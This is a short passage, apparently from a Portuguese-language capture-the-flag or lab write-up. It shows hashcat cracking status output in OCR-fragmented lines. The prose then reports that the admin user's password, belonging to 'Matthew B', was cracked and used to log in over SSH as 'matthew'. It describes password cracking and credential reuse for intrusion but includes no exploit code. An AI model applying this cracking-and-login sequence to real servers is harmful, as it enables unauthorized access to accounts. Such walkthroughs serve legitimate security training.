
Recovered........: 1/1 
(
100.00%
)
 Digests 
(
total
)
, 1/1
Progress.........: 3552256/14344389 
(
24.76%
)
Rejected.........: 0/3552256 
(
0.00%
)
Restore.Point....: 3551232/14344389 
(
24.76%
)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1

Candidate.Engine.: Device Generator

Candidates.#1....: starfish789 -> starbowser

Hardware.Mon.#1..: Util: 42%

Started: Mon Dec 11 21:32:04 2023

E aqui conseguimos a senha do usuário
admin
,
que é o pertencente a
Matthew B
. Esse usuário
existe no servidor como vimos em nossa
enumeração inicial.
Via ssh conseguimos acesso com o usuário
matthew
!